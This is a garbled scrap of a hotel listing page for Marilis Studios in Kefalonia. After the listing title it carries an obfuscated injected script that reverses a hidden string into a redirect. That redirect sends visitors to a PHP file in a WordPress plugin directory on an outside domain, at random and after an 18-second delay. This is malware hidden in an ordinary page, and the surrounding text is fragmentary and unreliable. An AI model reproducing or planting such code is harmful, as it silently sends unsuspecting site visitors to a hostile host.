 Marilis Studios_lowest prices_in_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli